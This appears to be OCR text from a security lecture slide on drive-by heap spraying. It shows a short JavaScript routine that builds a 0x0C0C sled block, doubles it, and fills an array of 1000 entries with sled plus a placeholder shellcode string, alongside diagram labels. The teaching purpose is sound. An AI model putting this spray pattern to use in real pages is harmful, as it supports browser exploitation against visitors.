 Drive-By Heap Spraying (3) 5 shellcode = unescape( %u4343%u4343%... ); oneblock = unescape( %u0C0C%u0C0C ); var fullblock = oneblock; while (fullblock.length<0x40000) { fullblock += fullblock; } sprayContainer = new Array(); for (i=0; i<1000; i++) { sprayContainer[i] = fullblock + shellcode; } ok bad ok Program Heap bad Allocate 1000s of malicious objects